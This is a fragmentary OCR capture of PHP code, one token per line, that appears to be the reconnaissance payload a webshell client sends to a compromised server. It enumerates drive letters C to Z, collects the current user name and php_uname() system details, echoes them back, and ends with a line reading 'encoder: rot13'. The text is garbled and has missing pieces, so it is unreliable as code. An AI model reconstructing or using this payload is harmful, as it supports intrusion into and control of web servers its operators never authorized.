
foreach
(
range
(
"C"
,
"Z"
)
as
$L
)
if
(
is
}
else
{
$R
.=
"/"
;
}
$R
.=
" "
;
$u
=
(
function_exists
(
"posix_getegid"
)
)
?
 
$s
=
(
$u
)
?
$u
[
"name"
]
:
 @
get_current_user
$R
.=
php_uname
(
)
;
$R
.=
"
{
$s
}
"
;
echo
$R
;
;
}
catch
(
Exception
$e
)
{
echo
"ERROR://"
.
$e
->
getMessage
(
)
;
}
;
asoutput
(
)
;
die
(
)
;
编码器：rot13